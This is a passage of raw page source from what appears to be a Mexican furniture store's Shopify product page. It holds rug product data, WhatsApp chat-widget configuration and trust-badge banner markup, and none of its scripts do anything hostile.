ww.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP3.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP3.jpg?v=1751326245","width":1080},{"alt":null,"id":30973499343000,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP4.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP4.jpg?v=1751326245","width":1080},{"alt":null,"id":30973499244696,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP5.jpg?v=1751326245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/CIRALIT2080SP5.jpg?v=1751326245","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"et-pro-summary-top\"\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Cirali\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Oro\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et-pro-summary-content\"\u003e\n\u003cform class=\"variations_form cart wvs-loaded\" action=\"https:\/\/tapeteslavin.com\/producto\/tapete-decorativo-cirali-t2078\/\" method=\"post\" enctype=\"multipart\/form-data\" data-product_id=\"4444\" data-product_variations='[{\"attributes\":{\"attribute_pa_medida\":\"60-x-90-cm\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;25 disponibles (puede reservarse)\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":true,\"dimensions\":{\"length\":\"60\",\"width\":\"14\",\"height\":\"14\"},\"dimensions_html\":\"60 \u0026amp;times; 14 \u0026amp;times; 14 cm\",\"display_price\":1,\"display_regular_price\":1,\"image\":{\"title\":\"alfombra_tapete_decorativo_CIRALI_t2078 (3)\",\"caption\":\"\",\"url\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"alt\":\"alfombra_tapete_decorativo_CIRALI_t2078\",\"src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg\",\"srcset\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-900x900.jpg 900w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-300x300.jpg 300w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg 150w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-768x768.jpg 768w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg 600w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-100x100.jpg 100w, https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg 1000w\",\"sizes\":\"(max-width: 900px) 100vw, 900px\",\"full_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354.jpg\",\"full_src_w\":1000,\"full_src_h\":1000,\"gallery_thumbnail_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-150x150.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/tapeteslavin.com\\\/wp-content\\\/uploads\\\/2020\\\/11\\\/alfombra_tapete_decorativo_CIRALI_t2078-3-e1607312240354-600x600.jpg\",\"thumb_src_w\":600,\"thumb_src_h\":600,\"src_w\":900,\"src_h\":900},\"image_id\":4449,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\",\"sku\":\"6945\",\"variation_description\":\"\",\"variation_id\":4445,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"1\",\"weight_html\":\"1 kg\"}]' style=\"box-sizing: border-box; -webkit-font-smoothing: antialiased; text-rendering: optimizelegibility; margin: 0px;\" wtx-context=\"7374ED15-5F3D-4648-80AF-3C5BD07E0A19\" current-image=\"\"\u003e\u003c\/form\u003e\n\u003cbr\u003e\n\u003c\/div\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        row-gap: 16px;
    ">
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
